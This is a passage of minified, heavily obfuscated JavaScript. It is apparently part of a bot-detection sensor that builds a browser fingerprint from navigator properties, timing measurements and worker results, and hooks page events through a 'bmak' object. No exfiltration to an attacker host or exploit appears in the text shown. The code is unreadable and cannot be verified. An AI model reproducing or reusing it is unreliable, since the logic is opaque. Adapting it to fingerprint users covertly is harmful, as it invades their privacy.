blD=bvD[Av()[Eb(fC)].call(null,qx,cx,dl)](tK()[lv(pz)](tb,rZ,xg,N9),xhD(zLD,cm(cm(Ov[rn],Ov[rn]),Ov[rn]))[WZ()[xz(CN)].call(null,xr,A9)](JC)),cZ.pop(),blD;}case nZ:bvD[Mc()[l9(x3)].apply(null,[Ej,Iz])]=nZ;bvD[tK()[lv(sK)](Vh,q6,TJ,Op)]=bvD[Yb()[t6(Xf)](hT,H2,Ip,YJ)](Ov[k2]);{var mrD;return mrD=bvD[np(typeof Av()[Eb(Nl)],zz('',[][[]]))?Av()[Eb(Gt)](Yl,xDD,Xj):Av()[Eb(fC)](Bh,cx,dl)](tK()[lv(pz)](tb,GK(GK(ZC)),xg,Db),np(typeof Mc()[l9(mC)],zz([],[][[]]))?Mc()[l9(xv)](Fl,dQD):Mc()[l9(hN)](FJ,c6)),cZ.pop(),mrD;}case rn:bvD[Mc()[l9(fC)](rk,LC)]=qh;break;case VO[Av()[Eb(k6)](xg,w3,R8)]():{var srD;return srD=bvD[Av()[Eb(fC)](GK([]),cx,dl)](tK()[lv(pz)](tb,Sx,xg,zc),YX(typeof Av()[Eb(zc)],zz('',[][[]]))?Av()[Eb(rq)](rq,gl,zf):Av()[Eb(Gt)].apply(null,[m3,sV,QED])),cZ.pop(),srD;}case qh:case Yb()[t6(hN)](vr,r3,RX,O3D):{var CvD;return CvD=bvD[Mc()[l9(vT)](Cn,Hz)](),cZ.pop(),CvD;}}cZ.pop();},null,null,[[k2,nZ]],n4[tK()[lv(mC)](HA,GK({}),Fk,hp)]),cZ.pop(),EfD;};var C3D=function(GKD,YFD){return Pk(jG,[GKD])||Pk(r0,[GKD,YFD])||j3D(GKD,YFD)||Pk(zD,[]);};var j3D=function(KpD,MrD){cZ.push(fm);if(GK(KpD)){cZ.pop();return;}if(np(typeof KpD,WZ()[xz(rZ)].call(null,Hh,AN))){var EKD;return cZ.pop(),EKD=Pk(rM,[KpD,MrD]),EKD;}var h6D=n4[Av()[Eb(pq)].call(null,hT,AZ,F2)][tK()[lv(ZC)].call(null,Gl,Un,Ej,pq)][Yb()[t6(vr)].call(null,dl,Z2,wL,ME)].call(KpD)[gp()[Wc(xv)].apply(null,[H2,V4,Ih,LP,Sz])](Z2,q2(k2));if(np(h6D,Av()[Eb(pq)](jJ,AZ,F2))&&KpD[np(typeof tK()[lv(Lv)],'undefined')?tK()[lv(JC)].call(null,WFD,D9,HA,GK(GK(k2))):tK()[lv(k2)](wZ,Lv,hp,fC)])h6D=KpD[tK()[lv(k2)].apply(null,[wZ,nr,hp,GK(GK([]))])][gp()[Wc(JC)](Gt,KZ,Xn,zc,AN)];if(np(h6D,Mc()[l9(hp)](pY,AC))||np(h6D,YX(typeof Mc()[l9(sK)],'undefined')?Mc()[l9(m3)](jV,Ft):Mc()[l9(xv)](dBD,gBD))){var UrD;return UrD=n4[YX(typeof WZ()[xz(Z2)],zz('',[][[]]))?WZ()[xz(Z2)].call(null,VX,hN):WZ()[xz(qh)].call(null,ON,Mx)][tK()[lv(Op)].apply(null,[sp,mC,N8,hN])](KpD),cZ.pop(),UrD;}if(np(h6D,Ar()[fZ(AN)].apply(null,[gX,k2,hb,xv,Xk]))||new (n4[YX(typeof Af()[fl(vT)],'undefined')?Af()[fl(Xk)](cX,bh,hT):Af()[fl(W3)](DZD,Im,hp)])(Yb()[t6(AN)](w6,N9,rA,hf))[np(typeof Yb()[t6(AN)],'undefined')?Yb()[t6(k2)](Qn,Op,qh,W4D):Yb()[t6(qx)](bp,Gt,Xt,ME)](h6D)){var JvD;return cZ.pop(),JvD=Pk(rM,[KpD,MrD]),JvD;}cZ.pop();};var U2D=function(){var IKD;var ZZD;var ZBD;cZ.push(JzD);var mZD;var FZD;var tBD;var NpD;var FLD;var DvD;var zFD;var SBD;return SBD=VFD()[SZ()[Vp(qx)](t8,AX,rr)](function V6D(s2D){cZ.push(EMD);while(k2)switch(s2D[Mc()[l9(x3)].call(null,Ej,BG)]=s2D[Mc()[l9(fC)](rk,fv)]){case ZC:FZD=function KzD(VpD,N2D){cZ.push(P0D);var drD=[YX(typeof Af()[fl(Xk)],'undefined')?Af()[fl(vT)].call(null,Un,A3D,Ih):Af()[fl(W3)].call(null,FJ,BN,pY),SZ()[Vp(Lv)].call(null,bl,hb,nZ),np(typeof Yb()[t6(Sz)],zz([],[][[]]))?Yb()[t6(k2)].call(null,pq,fcD,GV,FA):Yb()[t6(Sz)](k6,JC,UMD,W1D),Af()[fl(jV)].apply(null,[q6,MK,CN]),Ar()[fZ(vT)].apply(null,[Vj,Qn,qh,r3,jv]),Av()[Eb(sb)](GK(GK(k2)),j9,K0D),Af()[fl(w6)].apply(null,[jV,OU,Xn]),Av()[Eb(Xn)](f9,jXD,rr),Mc()[l9(pY)](jJ,k4),WZ()[xz(Un)].call(null,GXD,Wj),Af()[fl(rq)](Jj,HlD,QU)];var KFD=[WZ()[xz(jJ)](XcD,Mk),YX(typeof tK()[lv(Xk)],'undefined')?tK()[lv(Kv)](Vz,x2,Iq,fC):tK()[lv(JC)](Hm,GK({}),jFD,GK([])),Mc()[l9(Yl)](W8,W9),Av()[Eb(CN)].apply(null,[Xk,ZFD,cW])];var CBD={};var rzD=Ov[Bt];if(YX(typeof N2D[SZ()[Vp(mJ)](PU,Nl,sK)],gp()[Wc(ZC)].call(null,xv,Pm,rZ,Dl,GK(k2)))){CBD[YX(typeof Av()[Eb(W3)],'undefined')?Av()[Eb(Un)].apply(null,[Op,H9,k2]):Av()[Eb(Gt)].call(null,q6,fq,g2D)]=N2D[SZ()[Vp(mJ)](PU,Nl,jV)];}if(VpD[SZ()[Vp(mJ)](PU,Nl,k2)]){CBD[WZ()[xz(sK)](BC,jV)]=VpD[YX(typeof SZ()[Vp(jv)],zz([],[][[]]))?SZ()[Vp(mJ)](PU,Nl,Bq):SZ()[Vp(A9)](rZ,VhD,Xn)];}if(np(VpD[SZ()[Vp(Db)].call(null,xW,d4D,dc)],VO[tK()[lv(Jj)](v0,w6,x3,GK(GK({})))]())){for(var F2D in drD){CBD[SZ()[Vp(s6)].call(null,VV,bt,Qn)[Av()[Eb(Bh)].apply(null,[GK(GK(ZC)),BW,hX])](rzD)]=mZD(VpD[YX(typeof Mc()[l9(Lv)],zz('',[][[]]))?Mc()[l9(Zn)](kdD,Ub):Mc()[l9(xv)](rx,zm)][drD[F2D]]);rzD+=Ov[k2];if(np(N2D[SZ()[Vp(Db)](xW,d4D,Bh)],ZC)){CBD[SZ()[Vp(s6)].call(null,VV,bt,GK(GK(ZC)))[np(typeof Av()[Eb(Xr)],zz([],[][[]]))?Av()[Eb(Gt)].call(null,gb,qLD,Ig):Av()[Eb(Bh)](Un,BW,hX)](rzD)]=mZD(N2D[Mc()[l9(Zn)].apply(null,[kdD,Ub])][drD[F2D]]);}rzD+=k2;}rzD=x2;var G2D=VpD[Mc()[l9(Zn)].apply(null,[kdD,Ub])][SZ()[Vp(xg)](rSD,hN,dl)];var EbD=N2D[Mc()[l9(Zn)](kdD,Ub)][SZ()[Vp(xg)].apply(null,[rSD,hN,ZC])];for(var LKD in IKD){if(G2D){CBD[SZ()[Vp(s6)].call(null,VV,bt,XT)[Av()[Eb(Bh)](fC,BW,hX)](rzD)]=mZD(G2D[IKD[LKD]]);}rzD+=k2;if(np(N2D[SZ()[Vp(Db)](xW,d4D,Ml)],ZC)&&EbD){CBD[(YX(typeof SZ()[Vp(Sx)],zz([],[][[]]))?SZ()[Vp(s6)](VV,bt,pz):SZ()[Vp(A9)].call(null,ALD,Q5D,NV))[Av()[Eb(Bh)].call(null,Zn,BW,hX)](rzD)]=mZD(EbD[IKD[LKD]]);}rzD+=k2;}rzD=q6;for(var GzD in KFD){CBD[SZ()[Vp(s6)](VV,bt,zc)[Av()[Eb(Bh)](Xr,BW,hX)](rzD)]=mZD(VpD[Mc()[l9(Zn)](kdD,Ub)][Af()[fl(Bq)].apply(null,[Iv,Fv,GK(GK(k2))])][KFD[GzD]]);rzD+=k2;if(np(N2D[SZ()[Vp(Db)](xW,d4D,Bt)],ZC)){CBD[SZ()[Vp(s6)](VV,bt,W3)[Av()[Eb(Bh)].apply(null,[GK(GK([])),BW,hX])](rzD)]=mZD(N2D[Mc()[l9(Zn)].call(null,kdD,Ub)][Af()[fl(Bq)](Iv,Fv,D9)][KFD[GzD]]);}rzD+=k2;}}if(VpD[Mc()[l9(Zn)].apply(null,[kdD,Ub])]&&VpD[Mc()[l9(Zn)](kdD,Ub)][WZ()[xz(f9)](Rz,bSD)]){CBD[np(typeof gp()[Wc(Bt)],zz([],[][[]]))?gp()[Wc(Jj)].apply(null,[xw,Vj,nZ,d4D,C2]):gp()[Wc(F2)](qh,M7D,rr,gJ,Fp)]=VpD[Mc()[l9(Zn)](kdD,Ub)][WZ()[xz(f9)].call(null,Rz,bSD)];}if(N2D[np(typeof Mc()[l9(sK)],zz('',[][[]]))?Mc()[l9(xv)](YV,gn):Mc()[l9(Zn)](kdD,Ub)]&&N2D[Mc()[l9(Zn)](kdD,Ub)][YX(typeof WZ()[xz(pz)],zz([],[][[]]))?WZ()[xz(f9)].apply(null,[Rz,bSD]):WZ()[xz(qh)](Cm,dc)]){CBD[Mc()[l9(Qn)].apply(null,[Fl,mV])]=N2D[Mc()[l9(Zn)](kdD,Ub)][WZ()[xz(f9)](Rz,bSD)];}var chD;return chD=xK(wB,[SZ()[Vp(Db)].call(null,xW,d4D,AN),VpD[SZ()[Vp(Db)](xW,d4D,GK(k2))]||N2D[SZ()[Vp(Db)].call(null,xW,d4D,f9)],Mc()[l9(Zn)].apply(null,[kdD,Ub]),CBD]),cZ.pop(),chD;};mZD=function(wx){return Pk.apply(this,[mI,arguments]);};ZBD=function b2D(vcD,C9D){var gcD;cZ.push(sb);return gcD=new (n4[tK()[lv(mC)](dJ,FK,Fk,Z2)])(function(mzD){cZ.push(QSD);try{var QXD=cZ.length;var LlD=GK(w4);var rfD=ZC;var X6D;var l2D=vcD?vcD[Av()[Eb(jJ)].call(null,xg,z2,jl)]:n4[np(typeof Av()[Eb(jl)],'undefined')?Av()[Eb(Gt)].apply(null,[F2,F7D,Nb]):Av()[Eb(jJ)](Gt,z2,jl)];if(GK(l2D)||YX(l2D[tK()[lv(ZC)].apply(null,[Pb,pY,Ej,GK([])])][tK()[lv(k2)](bX,Xf,hp,dc)][YX(typeof gp()[Wc(lp)],zz(tK()[lv(H2)].call(null,xO,GK({}),qV,hN),[][[]]))?gp()[Wc(JC)].apply(null,[Gt,IB,NV,zc,G9]):gp()[Wc(Jj)](PGD,hpD,Xr,FJ,sK)],np(typeof Av()[Eb(bt)],'undefined')?Av()[Eb(Gt)](s6,CcD,NLD):Av()[Eb(jJ)](F2,z2,jl))){var mfD;return mfD=mzD(xK(wB,[SZ()[Vp(Db)].call(null,g9,d4D,GK([])),R2D,Mc()[l9(Zn)].apply(null,[kdD,Yf]),{},SZ()[Vp(mJ)](Wl,Nl,Db),q2(VO[Ar()[fZ(nZ)](nE,F2,rr,r3,vr)]())])),cZ.pop(),mfD;}var l9D=Ns();if(np(C9D,Mc()[l9(At)](Bg,OI))){X6D=new l2D(n4[Yb()[t6(Lb)](cX,r3,GcD,Hr)][SZ()[Vp(hp)](bc,fW,jv)](new (n4[np(typeof WZ()[xz(Tp)],'undefined')?WZ()[xz(qh)](AU,VJ):WZ()[xz(Kv)].apply(null,[bX,k6])])([np(typeof Yb()[t6(pz)],zz(tK()[lv(H2)](xO,lY,qV,GK(GK([]))),[][[]]))?Yb()[t6(k2)](bt,RT,JJ,IU):Yb()[t6(x3)].call(null,k2,P2,js,EDD)],xK(wB,[WZ()[xz(Bh)].call(null,IpD,H2),Av()[Eb(sK)](Yl,Il,fW)]))));}else{X6D=new l2D(C9D);}X6D[SZ()[Vp(dl)](VC,fC,CN)][tK()[lv(FK)](Xh,GK(GK(ZC)),SK,pz)]();rfD=df(Ns(),l9D);X6D[SZ()[Vp(dl)](VC,fC,mC)][YX(typeof tK()[lv(AX)],zz([],[][[]]))?tK()[lv(SK)](gZ,hp,rr,Jj):tK()[lv(JC)].apply(null,[sL,x2,Yn,GK(GK({}))])]=function(EpD){cZ.push(Nw);X6D[np(typeof SZ()[Vp(w6)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,UR,wv,GK(GK([]))):SZ()[Vp(dl)].apply(null,[E7,fC,Bh])][Yb()[t6(vT)].call(null,Z2,H2,PA,YC)]();mzD(xK(wB,[SZ()[Vp(Db)](qF,d4D,zf),Ov[xv],Mc()[l9(Zn)].apply(null,[kdD,qp]),EpD[Mc()[l9(Zn)].apply(null,[kdD,qp])],SZ()[Vp(mJ)].call(null,n6,Nl,Gt),rfD]));cZ.pop();};n4[Yb()[t6(zc)](Xk,nZ,Og,Rp)](function(){cZ.push(FV);var H6D;return H6D=mzD(xK(wB,[SZ()[Vp(Db)](MU,d4D,Fp),gx,Mc()[l9(Zn)](kdD,IrD),{},YX(typeof SZ()[Vp(sb)],zz([],[][[]]))?SZ()[Vp(mJ)](CdD,Nl,GK(ZC)):SZ()[Vp(A9)].apply(null,[mED,SlD,Un]),rfD])),cZ.pop(),H6D;},Ov[N9]);}catch(sfD){cZ.splice(df(QXD,k2),Infinity,QSD);var dZD;return dZD=mzD(xK(wB,[SZ()[Vp(Db)].call(null,g9,d4D,D9),HzD,Mc()[l9(Zn)](kdD,Yf),xK(wB,[WZ()[xz(f9)].apply(null,[M9,bSD]),E1D(B5,[sfD&&sfD[YX(typeof tK()[lv(rn)],zz('',[][[]]))?tK()[lv(dl)](jX,GK(k2),FA,rZ):tK()[lv(JC)](dc,GK({}),c8,ZC)]?sfD[tK()[lv(dl)].call(null,jX,nr,FA,GK([]))]:n4[Mc()[l9(Z2)](q6,Kb)](sfD)])]),SZ()[Vp(mJ)](Wl,Nl,qx),q2(Ov[k2])])),cZ.pop(),dZD;}cZ.pop();}),cZ.pop(),gcD;};ZZD=function p3D(){var HXD;var ZzD;var KXD;var XvD;var DBD;var hrD;var lXD;var q9D;var HfD;var wLD;var fBD;var ncD;var f6D;var pfD;cZ.push(bP);var k2D;var TpD;var OXD;var t2D;var CZD;var I9D;var CKD;var T2D;return T2D=VFD()[SZ()[Vp(qx)](Hr,AX,Sx)](function b6D(gfD){cZ.push(ZT);while(k2)switch(gfD[YX(typeof Mc()[l9(qx)],zz('',[][[]]))?Mc()[l9(x3)](Ej,U3D):Mc()[l9(xv)](nHD,kzD)]=gfD[Mc()[l9(fC)](rk,QSD)]){case ZC:ZzD=function(){return Pk.apply(this,[P4,arguments]);};HXD=function(){return Pk.apply(this,[AH,arguments]);};gfD[Mc()[l9(x3)].call(null,Ej,U3D)]=Ov[hN];KXD=n4[np(typeof Av()[Eb(QU)],zz([],[][[]]))?Av()[Eb(Gt)](CN,Qm,mQD):Av()[Eb(m3)](W8,Kf,NC)][tK()[lv(Yl)].call(null,sv,rZ,Qq,C2)]();gfD[Mc()[l9(fC)](rk,QSD)]=A9;{var lfD;return lfD=VFD()[gp()[Wc(Z2)].call(null,H2,wN,rn,qh,GK(GK(ZC)))](n4[tK()[lv(mC)](pm,qh,Fk,GK(k2))][Mc()[l9(nc)](CN,rw)]([PID(IKD),HXD()])),cZ.pop(),lfD;}case A9:XvD=gfD[tK()[lv(NV)].apply(null,[zOD,sK,P3,AN])];DBD=C3D(XvD,JC);hrD=DBD[ZC];lXD=DBD[k2];q9D=ZzD();HfD=n4[np(typeof Av()[Eb(pz)],zz([],[][[]]))?Av()[Eb(Gt)].apply(null,[xv,VV,wID]):Av()[Eb(f9)].apply(null,[AN,vKD,Dl])][Av()[Eb(Kv)](Xf,Zj,jw)]()[Af()[fl(jv)].apply(null,[Yl,PSD,lp])]()[WZ()[xz(SK)].apply(null,[Jq,rn])];wLD=new (n4[Av()[Eb(hT)](Un,Qw,w6)])()[np(typeof Yb()[t6(hN)],'undefined')?Yb()[t6(k2)].call(null,jv,sL,ELD,XrD):Yb()[t6(vr)].call(null,dc,Z2,wL,g6D)]();fBD=n4[tK()[lv(Ml)].call(null,A8,F2,m3,nr)],ncD=fBD[np(typeof SZ()[Vp(At)],'undefined')?SZ()[Vp(A9)].call(null,bq,B0D,qx):SZ()[Vp(Lv)](Hm,hb,Ih)],f6D=fBD[Af()[fl(D9)].apply(null,[Xn,LrD,Bq])],pfD=fBD[np(typeof Ar()[fZ(Nl)],zz(tK()[lv(H2)].call(null,MR,GK([]),qV,H2),[][[]]))?Ar()[fZ(dc)](fC,Xf,Op,T3D,XT):Ar()[fZ(fC)](jh,Bq,AX,vr,r3)],k2D=fBD[Af()[fl(Op)](bp,BT,C2)],TpD=fBD[tK()[lv(Zn)].apply(null,[fV,Bt,rq,GK(GK(k2))])],OXD=fBD[np(typeof Af()[fl(x3)],'undefined')?Af()[fl(W3)].call(null,S5D,Rt,m3):Af()[fl(Lv)](m7D,FcD,GK(k2))],t2D=fBD[tK()[lv(Qn)](WR,GK(ZC),sb,GK(GK(k2)))],CZD=fBD[tK()[lv(At)](JhD,nZ,Hv,Bh)];I9D=n4[Av()[Eb(m3)](GK(GK([])),Kf,NC)][tK()[lv(Yl)](sv,w6,Qq,Zn)]();CKD=n4[Av()[Eb(zf)](mJ,c8,AX)][tK()[lv(N8)](I8,JC,CN,GK(ZC))](df(I9D,KXD));{var HvD;return HvD=gfD[Av()[Eb(fC)].call(null,ZC,nw,dl)](tK()[lv(pz)](zR,x3,xg,NV),xK(wB,[SZ()[Vp(Db)](jh,d4D,qh),ZC,Mc()[l9(Zn)].apply(null,[kdD,NZD]),xK(wB,[Af()[fl(vT)](Un,QrD,Tp),wLD,SZ()[Vp(Lv)].apply(null,[Hm,hb,hX]),ncD?ncD:null,YX(typeof Yb()[t6(N9)],zz([],[][[]]))?Yb()[t6(Sz)](mC,JC,UMD,g6D):Yb()[t6(k2)](Gt,dg,Jn,fFD),HfD,Af()[fl(jV)].call(null,q6,Ug,dc),k2D,Ar()[fZ(vT)].call(null,sm,GK(GK(k2)),qh,r3,G9),TpD,Av()[Eb(sb)](Xk,IOD,K0D),f6D?f6D:null,Af()[fl(w6)](jV,OT,Qn),pfD,YX(typeof Av()[Eb(rn)],zz([],[][[]]))?Av()[Eb(Xn)](GK(GK(ZC)),AfD,rr):Av()[Eb(Gt)].apply(null,[Sz,AX,Qp]),q9D,Mc()[l9(pY)](jJ,LW),t2D,np(typeof WZ()[xz(JC)],'undefined')?WZ()[xz(qh)](FcD,O3D):WZ()[xz(Un)].apply(null,[FU,Wj]),CZD,Af()[fl(rq)](Jj,Zj,rZ),OXD,SZ()[Vp(xg)](pvD,hN,GK(ZC)),hrD,Af()[fl(Bq)].apply(null,[Iv,xzD,mC]),lXD]),SZ()[Vp(mJ)].apply(null,[PN,Nl,D9]),CKD])),cZ.pop(),HvD;}case vr:gfD[Mc()[l9(x3)](Ej,U3D)]=vr;gfD[tK()[lv(sK)](vg,Bh,TJ,rZ)]=gfD[Yb()[t6(Xf)](sK,H2,Ip,Qm)](JC);{var k6D;return k6D=gfD[np(typeof Av()[Eb(vT)],zz([],[][[]]))?Av()[Eb(Gt)](nr,gN,sKD):Av()[Eb(fC)](AN,nw,dl)](tK()[lv(pz)].apply(null,[zR,bp,xg,GK(GK(ZC))]),xK(wB,[SZ()[Vp(Db)](jh,d4D,rZ),JW,Mc()[l9(Zn)](kdD,NZD),xK(wB,[YX(typeof WZ()[xz(mC)],'undefined')?WZ()[xz(f9)](w7D,bSD):WZ()[xz(qh)].call(null,w2D,Bj),E1D(B5,[gfD[tK()[lv(sK)].call(null,vg,Fk,TJ,GK(ZC))]&&gfD[tK()[lv(sK)](vg,lc,TJ,vT)][tK()[lv(dl)](p9,GK([]),FA,Bh)]?gfD[tK()[lv(sK)](vg,x2,TJ,rZ)][tK()[lv(dl)].apply(null,[p9,AX,FA,k2])]:n4[Mc()[l9(Z2)].apply(null,[q6,h0D])](gfD[tK()[lv(sK)].call(null,vg,GK(GK(ZC)),TJ,Z2)])])])])),cZ.pop(),k6D;}case bp:case Yb()[t6(hN)].call(null,jv,r3,RX,rBD):{var gKD;return gKD=gfD[YX(typeof Mc()[l9(qx)],'undefined')?Mc()[l9(vT)](Cn,PQD):Mc()[l9(xv)](EY,PN)](),cZ.pop(),gKD;}}cZ.pop();},null,null,[[JC,vr]],n4[tK()[lv(mC)](KI,hN,Fk,m3)]),cZ.pop(),T2D;};IKD=[SZ()[Vp(Xn)](CdD,H2,x3),YX(typeof Av()[Eb(Qn)],zz('',[][[]]))?Av()[Eb(Iv)].apply(null,[Xk,cZD,Bt]):Av()[Eb(Gt)](vc,d8,pV),YX(typeof tK()[lv(qh)],zz('',[][[]]))?tK()[lv(nc)].apply(null,[kr,xv,Bh,ZC]):tK()[lv(JC)](kK,bt,RV,GK(GK([]))),tK()[lv(P3)].call(null,g9,GK([]),bt,Xn),Mc()[l9(P3)](Ih,hh),Af()[fl(Lv)](m7D,gK,W3),Av()[Eb(FK)].call(null,J9,V1D,XR),Mc()[l9(gJ)].apply(null,[Cx,DA]),WZ()[xz(pY)].apply(null,[VA,bp]),WZ()[xz(Yl)].apply(null,[IA,fW])];s2D[Mc()[l9(x3)](Ej,BG)]=H2;if(GK(MSD(GK(GK({}))))){s2D[Mc()[l9(fC)].apply(null,[rk,fv])]=Z2;break;}{var fZD;return fZD=s2D[Av()[Eb(fC)].apply(null,[Jj,BXD,dl])](tK()[lv(pz)](YA,r3,xg,Fk),xK(wB,[SZ()[Vp(Db)](dA,d4D,Fp),Os,Mc()[l9(Zn)].call(null,kdD,ll),{}])),cZ.pop(),fZD;}case Ov[Gt]:s2D[Mc()[l9(fC)](rk,fv)]=VO[Ar()[fZ(Nl)](JR,hT,Gn,Gt,N9)]();{var GpD;return GpD=VFD()[gp()[Wc(Z2)](H2,tn,QU,qh,hX)](n4[tK()[lv(mC)](h4D,GK(GK(ZC)),Fk,GK(k2))][Mc()[l9(nc)](CN,O4D)]([ZZD(),ZBD(n4[Af()[fl(k2)](sK,V9,GK(k2))],Mc()[l9(At)](Bg,R2))])),cZ.pop(),GpD;}case nZ:tBD=s2D[tK()[lv(NV)].call(null,JzD,vc,P3,pq)];NpD=C3D(tBD,JC);FLD=NpD[Ov[xv]];DvD=NpD[k2];zFD=FZD(FLD,DvD);{var PKD;return PKD=s2D[Av()[Eb(fC)](rr,BXD,dl)](tK()[lv(pz)].call(null,YA,GK(GK(k2)),xg,Tp),zFD),cZ.pop(),PKD;}case Jj:s2D[Mc()[l9(x3)](Ej,BG)]=Jj;s2D[tK()[lv(sK)].apply(null,[AC,Ih,TJ,nr])]=s2D[Yb()[t6(Xf)].apply(null,[vT,H2,Ip,gR])](H2);{var mlD;return mlD=s2D[Av()[Eb(fC)].apply(null,[GK(GK(k2)),BXD,dl])](tK()[lv(pz)](YA,hp,xg,pY),xK(wB,[np(typeof SZ()[Vp(Sz)],zz([],[][[]]))?SZ()[Vp(A9)](sW,dW,hT):SZ()[Vp(Db)](dA,d4D,GK(GK({}))),HzD,Mc()[l9(Zn)](kdD,ll),xK(wB,[WZ()[xz(f9)](A6,bSD),E1D(B5,[s2D[YX(typeof tK()[lv(Lv)],zz([],[][[]]))?tK()[lv(sK)](AC,bp,TJ,GK(k2)):tK()[lv(JC)](TXD,GK([]),JJ,ZC)]&&s2D[tK()[lv(sK)].call(null,AC,w6,TJ,nr)][tK()[lv(dl)].apply(null,[LK,pq,FA,Lb])]?s2D[tK()[lv(sK)](AC,r3,TJ,GK(GK(ZC)))][tK()[lv(dl)](LK,hN,FA,lY)]:n4[np(typeof Mc()[l9(Xr)],zz('',[][[]]))?Mc()[l9(xv)](Tm,sED):Mc()[l9(Z2)].call(null,q6,PW)](s2D[tK()[lv(sK)](AC,w6,TJ,GK(GK({})))])])])])),cZ.pop(),mlD;}case Xf:case np(typeof Yb()[t6(G9)],'undefined')?Yb()[t6(k2)](CN,Mq,k2,bED):Yb()[t6(hN)].apply(null,[dl,r3,RX,gN]):{var bKD;return bKD=s2D[Mc()[l9(vT)].call(null,Cn,ME)](),cZ.pop(),bKD;}}cZ.pop();},null,null,[[H2,Jj]],n4[tK()[lv(mC)].apply(null,[Zg,hX,Fk,GK(GK(ZC))])]),cZ.pop(),SBD;};var dKD=function(){cZ.push(vY);if(VLD){cZ.pop();return;}VLD=function(g8){return Pk.apply(this,[zL,arguments]);};n4[YX(typeof tK()[lv(Kv)],'undefined')?tK()[lv(G9)].apply(null,[j3,Db,qh,jJ]):tK()[lv(JC)].call(null,Hw,GK(k2),Ff,GK({}))][SZ()[Vp(jJ)](wc,At,JC)](Af()[fl(gb)](zc,Tb,fC),VLD);cZ.pop();};var hLD=function(){cZ.push(K6D);if(VLD){n4[np(typeof tK()[lv(lY)],'undefined')?tK()[lv(JC)](Dt,Zn,CdD,Op):tK()[lv(G9)](H3,GK(GK([])),qh,GK(k2))][Av()[Eb(pY)].call(null,FK,mw,Lb)](Af()[fl(gb)].call(null,zc,Z2D,GK(ZC)),VLD);VLD=null;}cZ.pop();};var AXD=function(JFD,YKD){return Pk(mH,[JFD])||Pk(Fd,[JFD,YKD])||tXD(JFD,YKD)||Pk(CM,[]);};var tXD=function(SvD,lLD){cZ.push(x6);if(GK(SvD)){cZ.pop();return;}if(np(typeof SvD,WZ()[xz(rZ)](YY,AN))){var lcD;return cZ.pop(),lcD=Pk(I5,[SvD,lLD]),lcD;}var NlD=n4[YX(typeof Av()[Eb(XT)],zz('',[][[]]))?Av()[Eb(pq)](pz,JZ,F2):Av()[Eb(Gt)].call(null,bp,IP,PdD)][tK()[lv(ZC)](NZ,Jj,Ej,G9)][Yb()[t6(vr)](Iv,Z2,wL,mQD)].call(SvD)[gp()[Wc(xv)].call(null,H2,JhD,Nl,LP,ZC)](Z2,q2(k2));if(np(NlD,Av()[Eb(pq)](rZ,JZ,F2))&&SvD[tK()[lv(k2)].call(null,m2,Kv,hp,k6)])NlD=SvD[YX(typeof tK()[lv(NC)],'undefined')?tK()[lv(k2)].call(null,m2,N9,hp,GK(GK(ZC))):tK()[lv(JC)].apply(null,[Zm,zf,sV,f9])][gp()[Wc(JC)](Gt,dW,m3,zc,qh)];if(np(NlD,YX(typeof Mc()[l9(sK)],'undefined')?Mc()[l9(hp)].call(null,pY,wq):Mc()[l9(xv)](NhD,NhD))||np(NlD,Mc()[l9(m3)](jV,UT))){var xXD;return xXD=n4[np(typeof WZ()[xz(lY)],zz('',[][[]]))?WZ()[xz(qh)](Ik,GXD):WZ()[xz(Z2)].apply(null,[xA,hN])][tK()[lv(Op)](YO,Gt,N8,lc)](SvD),cZ.pop(),xXD;}if(np(NlD,Ar()[fZ(AN)].apply(null,[I2D,Bt,hb,xv,Z2]))||new (n4[YX(typeof Af()[fl(FK)],'undefined')?Af()[fl(Xk)](cX,J3,CN):Af()[fl(W3)](xV,I7D,GK(GK(k2)))])(Yb()[t6(AN)].apply(null,[q6,N9,rA,tW]))[Yb()[t6(qx)](cX,Gt,Xt,mQD)](NlD)){var fvD;return cZ.pop(),fvD=Pk(I5,[SvD,lLD]),fvD;}cZ.pop();};var YzD=function(t9D,J9D){cZ.push(U9D);var M2D=WGD(t9D,J9D,n2D,C2D,n4[Af()[fl(k2)].apply(null,[sK,tA,lY])].bmak[Mc()[l9(Bg)](zf,p6D)]);if(M2D&&GK(M2D[Mc()[l9(hX)](hX,l7D)])){n2D=M2D[Yb()[t6(XT)](rr,pq,LN,Aw)];C2D=M2D[Af()[fl(Ih)].call(null,vT,S3,Un)];wcD+=M2D[Af()[fl(vT)](Un,jj,GK(GK(ZC)))];if(ZrD&&np(J9D,JC)&&Gg(r6D,k2)){lKD=H2;mcD(GK({}));r6D++;}}cZ.pop();};var j6D=function(lvD,gZD){cZ.push(qpD);var c3D=v4D(lvD,gZD,n4[Af()[fl(k2)](sK,gX,Lb)].bmak[Mc()[l9(Bg)].apply(null,[zf,v8])]);if(c3D){wcD+=c3D[np(typeof Af()[fl(J9)],zz('',[][[]]))?Af()[fl(W3)].apply(null,[rSD,AN,GK([])]):Af()[fl(vT)](Un,Uq,Gt)];if(ZrD&&c3D[np(typeof Af()[fl(XT)],zz([],[][[]]))?Af()[fl(W3)](Rn,zj,GK(ZC)):Af()[fl(zc)].call(null,Xk,Lf,nr)]){lKD=Ov[Xk];mcD(GK([]),c3D[Af()[fl(zc)].call(null,Xk,Lf,Yl)]);}else if(ZrD&&np(gZD,r3)){lKD=k2;hZD=GK(GK([]));mcD(GK([]));}if(ZrD&&GK(hZD)&&np(c3D[SZ()[Vp(Ml)].apply(null,[QZD,pq,XT])],Xf)){lKD=zf;mcD(GK(GK(H7)));}}cZ.pop();};var dpD=function(J3D,jZD){cZ.push(Rt);var ZKD=n4D(J3D,jZD,n4[Af()[fl(k2)].call(null,sK,TN,GK(k2))].bmak[np(typeof Mc()[l9(W8)],zz([],[][[]]))?Mc()[l9(xv)].call(null,Hm,ZW):Mc()[l9(Bg)](zf,qKD)]);if(ZKD){wcD+=ZKD[Af()[fl(vT)].call(null,Un,Rj,Op)];if(ZrD&&ZKD[Af()[fl(zc)](Xk,MHD,Iv)]){lKD=Ov[Xk];mcD(GK(w4),ZKD[YX(typeof Af()[fl(Kv)],'undefined')?Af()[fl(zc)].apply(null,[Xk,MHD,mC]):Af()[fl(W3)].call(null,sL,UcD,Gt)]);}}cZ.pop();};var czD=function(I6D){cZ.push(wXD);var MpD=I3D(I6D,n4[Af()[fl(k2)](sK,Ib,Bq)].bmak[Mc()[l9(Bg)](zf,Vh)]);if(MpD){wcD+=MpD[YX(typeof 